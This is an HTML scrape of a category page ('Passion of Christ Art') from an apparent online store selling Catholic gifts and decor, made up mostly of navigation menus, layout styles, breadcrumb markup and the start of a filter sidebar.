                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="USD">
     
    
<div class="page page--category">
    <section class="page-content container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/art-and-posters/"
                       
                    >
                        <span>Art &amp; Posters</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/jesus-christ-art/"
                       
                    >
                        <span>Jesus Christ Art</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/passion-of-christ-art/"
                       aria-current="page"
                    >
                        <span>Passion of Christ Art</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/art-and-posters/",
                "name": "Art & Posters"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/jesus-christ-art/",
                "name": "Jesus Christ Art"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.catholictothemax.com/passion-of-christ-art/",
                "name": "Passion of Christ Art"
            }
        }
    ]
}
</script>
            <h1 class="page-heading">Passion of Christ Art</h1>
        <div data-content-region="category_below_header"></div>
        
    </section>
    
    <div class="main full grid-bg">
        <div class="container">
                <aside class="page-sidebar" id="faceted-search-container">
                    <div class="sidebar-nav-mobile">
                <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible="" aria-controls="facetedSearch-navList" aria-expanded="true">
                    <span class="facetedSearch-toggle-indicator">
                        <span class="toggleLink-text toggleLink-text--on">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-close"></use></svg>
                            </i>
                            Close to View Results
                        </span>

                        <span class="toggleLink-text toggleLink-text--off">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-filter"></use></svg>
                            </i>
                            <span>Filter</span>
                        </span>
                    </span>
                </a>
</div>

<nav class="facetedSearch-enabled">
            <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible>
        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

